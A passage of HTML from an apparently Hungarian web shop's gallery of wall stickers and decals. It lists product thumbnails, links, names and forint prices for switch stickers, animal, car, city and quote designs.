					<div class="picborder" style="background: #fff url('products/thumbs/825-ajandek-matrica-naszajandek--kocasfulu-nyul-falimatrica-tetovalas-retro-faltetovalas-dekormatrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=825">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 106. KOCKÁSFÜLŰ NYÚL  matrica konektorra" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=825">Villanykapcsoló 106. KOCKÁSFÜLŰ NYÚL  matrica konektorra</a>
					</div>
					<div class="prod_price">588 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/894-bmw-dekoracio-rendelese-faltetovalas-olcson-auto-szelvedo-dekoracio-akcios-dekormatrica-fatetovalas-felhelyezese-mi-az-a-faltetovalas-lakasdekor-otletek.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=894">
							<img src="images/ne_ments_le.gif" alt="Verda 106. BMW-MIX faltetoválás, falmatrica, matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=894">Verda 106. BMW-MIX faltetoválás, falmatrica, matrica</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/35-kapcsolomatrica-dekor-guru-villanykapcsolo-fali--matrica-fiore-flowers-stikers-viragos-mezo-cvijet--nevjerojatan-dekor--fabulosa-decoracion-декорација-аутомобила-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=35">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 070. FIORE villany kapcsoló matrica matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=35">Villanykapcsoló 070. FIORE villany kapcsoló matrica matrica</a>
					</div>
					<div class="prod_price">588 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/448-nalepka-nabytok-samolepky-nabytok-nalepka-dekor-dekoračne-samolepky-dekoracie-dekoračne-samolepky-mur-tetovanie-kvalitne-dekorativne-nalepka-exkluzivne-mur-dekoracie.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=448">
							<img src="images/ne_ments_le.gif" alt="Baby 076. MACI HOLDON bútor- és falmatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=448">Baby 076. MACI HOLDON bútor- és falmatrica</a>
					</div>
					<div class="prod_price">2628 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=1008">
							<img src="images/ne_ments_le.gif" alt="CICA SZETT 176. AJÁNDÉK pillangó és tappancs matricával" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=1008">CICA SZETT 176. AJÁNDÉK pillangó és tappancs matricával</a>
					</div>
					<div class="prod_price">1428 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1296-egyiptom-exkluziv-falmatrica--faltetovalas--dekor-matrica-dekor-guru-falimatrica-ajandekutalvany-otletes-ajandekok-box-decor-box-stickers.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=140&amp;id=1296">
							<img src="images/ne_ments_le.gif" alt="KÚLTÚRSOKK 006. EGYIPTOM falimatrica és faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=140&amp;id=1296">KÚLTÚRSOKK 006. EGYIPTOM falimatrica és faltetoválás</a>
					</div>
					<div class="prod_price">1656 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/860-paris-decorative-sticker-faltetovalas-dekormatrica-bmw-falitetovalas-fali-tetovalas-audi-dekor-matrica-autos-dekor-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=860">
							<img src="images/ne_ments_le.gif" alt="NAGYVILÁG 042. PÁRIZS 4. falimatrica tetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=860">NAGYVILÁG 042. PÁRIZS 4. falimatrica tetoválás</a>
					</div>
					<div class="prod_price">3948 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/834-ajandek-matrica-naszajandek-olcson-big-apple-faltetovalas-dekormatrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=834">
							<img src="images/ne_ments_le.gif" alt="NAGYVILÁG 036. BIG APPLE faltetoválás dekormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=834">NAGYVILÁG 036. BIG APPLE faltetoválás dekormatrica</a>
					</div>
					<div class="prod_price">2148 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/434-virag-falitetovalas-faltetovalas-es-dekormatrica-falitetovalas-es-dekor-matrica-fali-tetovalas-es-dekoracios-matrica-ontapados-matrica-ontapados-tapeta-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=152&amp;id=434">
							<img src="images/ne_ments_le.gif" alt="Virág 120. Madaras virágos falitetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=152&amp;id=434">Virág 120. Madaras virágos falitetoválás</a>
					</div>
					<div class="prod_price">2628 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/460--exkluziv-fali-dekoracio-kislany-szoba-dekor-kislany-szoba-fali-dekor-csempe-matrica-tukor-dekoracio-olcso-faltetovalas-konnektor-matrica-villanykapcsolo-matrica-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=460">
							<img src="images/ne_ments_le.gif" alt="Baby 088. MACI virággal bútor- és falmatrica, mackós baba dekoráció" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=460">Baby 088. MACI virággal bútor- és falmatrica, mackós baba dekoráció</a>
					</div>
					<div class="prod_price">2028 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/213-angelo-autoadesivi-di-vetro-e-specchi-ontapados-folia-gyerekszoba-fali--es-butormatrica-ontapados-csempe-matrica-lakasdiszites-exkluziv-hazak--nappalik--konyhak-kulonleges-babaszobak.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=213">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 075. JÓTÜNDÉR villany kapcsoló matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=213">Villanykapcsoló 075. JÓTÜNDÉR villany kapcsoló matrica</a>
					</div>
					<div class="prod_price">588 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1208--room-wall-stickers-wall-stickers-baby-room-wall-stickers-decorative-stickers-wall-tattoos-and-decorative-stickers-wall-decor.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=1208">
							<img src="images/ne_ments_le.gif" alt="Vadon szava 127. SZAVANNA ÁLLATAI matrica falra" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=1208">Vadon szava 127. SZAVANNA ÁLLATAI matrica falra</a>
					</div>
					<div class="prod_price">3960 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/742-dog-wall-tattoo-wandaufklebber-pulis-faltetovalas-es-dekormatrica-falitetovalas-es-dekor-matrica-puli-kutyas-fali-tetovalas-es-dekoracios-matrica-puli-ontapados-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=141&amp;id=742">
							<img src="images/ne_ments_le.gif" alt="Kutya 068. PULI falidísz, faldekoráció" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=141&amp;id=742">Kutya 068. PULI falidísz, faldekoráció</a>
					</div>
					<div class="prod_price">828 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/652-wandtattoo-dekorative-aufkleber-aufkleber-selbstklebende-dekorative-aufkleber-baby-raum-aufkleber-transferautodekoration-film-tur-und-mobel-verpackung-fahrradaufkleber--aufkleber-motor-dekor-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=141&amp;id=652">
							<img src="images/ne_ments_le.gif" alt="Kutya 039. BULL TERRIER faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=141&amp;id=652">Kutya 039. BULL TERRIER faltetoválás</a>
					</div>
					<div class="prod_price">2268 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1073-kaves-faltetovalas-konyhai-dekoracio-otletes-orak-konyha-design-olcso-falmatrica-akcios-gyerekszoba-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=40&amp;cat=179&amp;id=1073">
							<img src="images/ne_ments_le.gif" alt="ÓRA faltetoválás 013. KÁVÉS faltetoválás, órás faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=40&amp;cat=179&amp;id=1073">ÓRA faltetoválás 013. KÁVÉS faltetoválás, órás faltetoválás</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/12-kapcsolomatrica-dekor-guru-fal--tetovalas-lo-fali--matrica-dekor-fali-disz-gyerekszoba-dekor-dekor-guru-konnektor-kore-matrica-dekor.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=12">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 051. LÓ PATKÓVAL villanykapcsoló matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=12">Villanykapcsoló 051. LÓ PATKÓVAL villanykapcsoló matrica</a>
					</div>
					<div class="prod_price">828 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1225">
							<img src="images/ne_ments_le.gif" alt="Baby 026. KUTYUSOK bútor- és falmatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1225">Baby 026. KUTYUSOK bútor- és falmatrica</a>
					</div>
					<div class="prod_price">3108 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/808-eiffel-torony-falitetovalas-es-dekor-matrica-fali-tetovalas-es-dekoracios-matrica-paris-ontapados-matrica-parizs-ontapados-tapeta.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=808">
							<img src="images/ne_ments_le.gif" alt="NAGYVILÁG 005. PÁRIZS faltetoválás dekoráció" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=808">NAGYVILÁG 005. PÁRIZS faltetoválás dekoráció</a>
					</div>
					<div class="prod_price">1668 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/972-puli-matrica-puli-kutyas-mintak-pulis-faltetovalas-puli-dekormatrica-bogancs-matrica-kutyusos-gyerekszoba-mintak-ontapados-bordur-allatos-kepek-bmw-kepek.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=972">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 132. BOGÁNCS, puli kutyus kapcsoló matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=972">Villanykapcsoló 132. BOGÁNCS, puli kutyus kapcsoló matrica</a>
					</div>
					<div class="prod_price">708 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1086-fiu-szoba-dekoracio-fiu-gyerekszoba-dekoralasa-otletes-fali-dekoracio-olcso-faltetovalas-falmatrica-rendelese-ovodai-jelek-szekrenyre-băiat-camera-copilului-autocolant-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1086">
							<img src="images/ne_ments_le.gif" alt="IDÉZET 071.Chill out zone felirat, gyerek szoba felirat" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1086">IDÉZET 071.Chill out zone felirat, gyerek szoba felirat</a>
					</div>
					<div class="prod_price">3348 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/518-exclusive-quotes-known-wall-decoration-floral-living-room-decor-idezetes-faltetovalas-es-dekor-matrica-laptop-matrica-dekor-guru-falidekoracio.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=518">
							<img src="images/ne_ments_le.gif" alt="IDÉZET 002. EGYSZER ÉLSZ - álló .... felirat, Mindig remélj idézet" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=518">IDÉZET 002. EGYSZER ÉLSZ - álló .... felirat, Mindig remélj idézet</a>
					</div>
					<div class="prod_price">6828 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/379-mirror-stickers-glass-stickers-door-and-window-sticker-wandtattoos-wandaufkleber-selbstklebenden-wandaufkleber-boy-baby-room-nalepka-chlapčenský-samolepiace-nalepky.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=379">
							<img src="images/ne_ments_le.gif" alt="MILITARY 015. HELIKOPTER matrica, repülő matrica, bombázó dekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=379">MILITARY 015. HELIKOPTER matrica, repülő matrica, bombázó dekor</a>
					</div>
					<div class="prod_price">1548 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/187--falmatricak-nappalijaba-szobajaba-konyhajaba-furdojebe-egesz-otthonaba--whitney-houston-fotos-faltetovalas-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=187">
							<img src="images/ne_ments_le.gif" alt="Hírességek 103. WHITNEY HOUSTON fal- és bútormatrica, Whitney matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=187">Hírességek 103. WHITNEY HOUSTON fal- és bútormatrica, Whitney matrica</a>
					</div>
					<div class="prod_price">1428 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1069-big-ben-oras--faltetovalas-big-ben-ora-falmatrica-oras-fali-matrica-oras-faltetovalas-olcson.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=40&amp;cat=179&amp;id=1069">
							<img src="images/ne_ments_le.gif" alt="ÓRA faltetoválás  030. BIG-BEN 2. faltetoválás, óra matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=40&amp;cat=179&amp;id=1069">ÓRA faltetoválás  030. BIG-BEN 2. faltetoválás, óra matrica</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/788-a-faltetovalas-falmatrica-dekormatrica-dekoracios-matrica-babaszoba-dekoracio-falimatrica-wall-ta.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=788">
							<img src="images/ne_ments_le.gif" alt="Verda 104. VOLKSWAGEN faltetoválás és dekormatrica, falidekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=788">Verda 104. VOLKSWAGEN faltetoválás és dekormatrica, falidekor</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/253-yinyang-szimbolumok-faltetovalas-sarkany-matrica-keleti-kultura-falmatrica-delfines-falitetovalas.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=172&amp;id=253">
							<img src="images/ne_ments_le.gif" alt="YIN - YANG 017. DELFIN - DOLPHIN walltattoo, delfines matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=172&amp;id=253">YIN - YANG 017. DELFIN - DOLPHIN walltattoo, delfines matrica</a>
					</div>
					<div class="prod_price">948 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/785-volkswagen-autos-babaszoba-faltetovalas-dekormatrica-kapcsolo-matrica-konektor-kore-vedo-matrica-konnektor-matrica-faltetovalas-bmw-dekormatrica-bmw-falitetovalas-fali-tetovalas.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=785">
							<img src="images/ne_ments_le.gif" alt="Verda 101. BOGÁRHÁTÚ falidekoráció, Volkswagen faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=785">Verda 101. BOGÁRHÁTÚ falidekoráció, Volkswagen faltetoválás</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/737--m5-faltetovalas-x6-bmw-dekormatrica-bmw-falitetovalas-fali-tetovalas.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=737">
							<img src="images/ne_ments_le.gif" alt="Verda 072. BMW falmatrica, BMW faltetoválás, tetkó" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=737">Verda 072. BMW falmatrica, BMW faltetoválás, tetkó</a>
					</div>
					<div class="prod_price">4308 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/471-interior-design-markolo-faltetovalas--akcios-markolos-matrica-markolo-olcso-fali-tetovalas-autos-markolo-falitetovalas-markolo-faltetko-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=471">
							<img src="images/ne_ments_le.gif" alt="Baby 096. MARKOLÓ bútor- és falmatrica, markolós matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=471">Baby 096. MARKOLÓ bútor- és falmatrica, markolós matrica</a>
					</div>
					<div class="prod_price">1788 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1203-dekor-guru-falimatrica-tiger-tattoo-leon-walltattoo-monkey-stickers-olcso-tigrises-falmatricak-akcios-gyerekszoba-dekoraciok-ajandekutalvany-eskuvore-otletes-olcso-ajandekok.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=1203">
							<img src="images/ne_ments_le.gif" alt="Vadon szava 119. SZAVANNA ÁLLATAI matrica falra, tattoo, matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=1203">Vadon szava 119. SZAVANNA ÁLLATAI matrica falra, tattoo, matrica</a>
					</div>
					<div class="prod_price">2244 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/817-villany-kapcsolo-fali-matrica-konnektor-kore-vedo-matrica-kapcsolo-matrica-konektor-kore-vedo-matrica-cicas-konnektor-matrica-olcso-faltetovalas-dekormatrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=817">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 092. SZFINX CICA villany kapcsoló matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=817">Villanykapcsoló 092. SZFINX CICA villany kapcsoló matrica</a>
					</div>
					<div class="prod_price">588 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/584-aufkleber-online-bestellen-naklejki-płytki-kalkomania-zamowienia-online-samoprzylepne-naklejki-meblemobel-aufklebersperete-autocolant-de-perete-tatuaj-decal-autocolante-decor-mobilier-pittbull-the-best-all-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=584">
							<img src="images/ne_ments_le.gif" alt="CICA 136. CICAMICÁK faltetoválás, kis cica dekorok falra" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=584">CICA 136. CICAMICÁK faltetoválás, kis cica dekorok falra</a>
					</div>
					<div class="prod_price">3588 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/615-wall-tattoo-wall-sticker-decal-decor-furniture-stickersfliesenaufkleber--aufkleber-online-bestellen-naklejki-płytki-kalkomania-zamowienia-online-samoprzylepne-naklejki-meblemobel-aufklebers.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=615">
							<img src="images/ne_ments_le.gif" alt="CICA 170. CILA CICA faltetoválás, cirmos cica falimatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=615">CICA 170. CILA CICA faltetoválás, cirmos cica falimatrica</a>
					</div>
					<div class="prod_price">1188 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=1006">
							<img src="images/ne_ments_le.gif" alt="IDÉZET 037. Nem mindig megy magától minden.... idézet, matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=1006">IDÉZET 037. Nem mindig megy magától minden.... idézet, matrica</a>
					</div>
					<div class="prod_price">5028 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/476-wandtattoo-tiger-dekorative-aufkleber-sticker-dekorationen-tigrises-mintak-uto-dekor-matrica-motor-dekoracios-matrica-sajat-fotos-faltetovalas-faltetovalas-sajat-fotobol.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=476">
							<img src="images/ne_ments_le.gif" alt="Vadon szava 018. ÜVÖLTŐ TIGRIS faltetoválás, falmatrica, matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=476">Vadon szava 018. ÜVÖLTŐ TIGRIS faltetoválás, falmatrica, matrica</a>
					</div>
					<div class="prod_price">3588 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1059-kertem-istentol-idezet-kertem-istentol-felirat-vallasos-idezetek-falra-egyszer-elsz-faltetovalas-falltetovalas-olcson-matrica-falra-dekorguru-falimatrica-olcson-akcios-fali-tetovalas.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=1059">
							<img src="images/ne_ments_le.gif" alt="IDÉZET 044. Kértem Istentől... felirat, idézet nappaliba és hálóba" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=1059">IDÉZET 044. Kértem Istentől... felirat, idézet nappaliba és hálóba</a>
					</div>
					<div class="prod_price">7188 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/241-autocollants-de-commutation-lumière-decorations-interrupteurs-furniture-foil-adhesive-foil-car-car-decoration-film-taoizmus-tajcsi-karate-szabalyok-bruce-lee--valokytkin-tarroja-koristeet-valokatkaisijat.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=172&amp;id=241">
							<img src="images/ne_ments_le.gif" alt="YIN - YANG 002. MANCS és KÉZ falimatrica, faltetoválás, faldekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=172&amp;id=241">YIN - YANG 002. MANCS és KÉZ falimatrica, faltetoválás, faldekor</a>
					</div>
					<div class="prod_price">948 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/315-bruce-lee-faltetovalas-karate-mester-matrica-bruce-lee-decorative-stickers-wallpapers-canvas-photo-wall-clocks-brucelee-wall-stickers-olcso-karate-falitetovalas-design.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=315">
							<img src="images/ne_ments_le.gif" alt="Hírességek 084. BRUCE LEE fal- és bútormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=315">Hírességek 084. BRUCE LEE fal- és bútormatrica</a>
					</div>
					<div class="prod_price">1068 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/586-nalepke-pohištvo-nalepke-pohištvo-nalepke-dekor-dekorativne-nalepke-dekoracije-dekorativne-nalepke-stenske-tetovaže.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=586">
							<img src="images/ne_ments_le.gif" alt="CICA 121. MACSKUSZ, macskás faltetoválás, cicusos matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=586">CICA 121. MACSKUSZ, macskás faltetoválás, cicusos matrica</a>
					</div>
					<div class="prod_price">1668 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/706-väggdekoration-vägg-tatuering-dekal-och-ordning-Валл-Таттоо-декоративни-стикери-налепнице-kaunis-seksikäs-tytot-lihaksikas-miehet-trabant-faltetovalas.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=706">
							<img src="images/ne_ments_le.gif" alt="Verda 045. TRABANT fali tetoválás, fali matrica, fali dekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=706">Verda 045. TRABANT fali tetoválás, fali matrica, fali dekor</a>
					</div>
					<div class="prod_price">4548 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/440-wandtattoo-dekorative-aufkleber-sticker-dekorationen-blume-blumen-pflanzen-und-stauden-fruhlingsblumen-sommerblumen-kletterpflanzen-rozsa-falimatrica-kalocsai-viragos-marica-pillangos-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=152&amp;id=440">
							<img src="images/ne_ments_le.gif" alt="Virág 185. Rózsa exkluzív öntapadós dekoráció" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=152&amp;id=440">Virág 185. Rózsa exkluzív öntapadós dekoráció</a>
					</div>
					<div class="prod_price">1428 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/768--motorok-falimatrica-suzuki-gsxr-matrica-yamaha-r1-faltetovalas-kawasaki-falimatrica-motor-tank-dekoralasa-motor-matrica-gyorsasagi-motorok-falimatrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=147&amp;id=768">
							<img src="images/ne_ments_le.gif" alt="Motor 018. Cross motoros faltetoválás dekormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=147&amp;id=768">Motor 018. Cross motoros faltetoválás dekormatrica</a>
					</div>
					<div class="prod_price">2868 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1054-kutyas-villanykapcsolo-matrica-konektor-dekoraciok-cicas-mintak-olcson-tappancsos-mintak-olcson-cica-tappancs-fali-dekoracio-dekor-guru-faltetovalas-es-dekormatrica-falmatrica-akcioban.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=1054">
							<img src="images/ne_ments_le.gif" alt="  Konektor köré matrica ... SEGÍTHETÜNK...?- készséggel állunk rendelkezésedre!" />
						</a>
					</div>
					<div class="label">
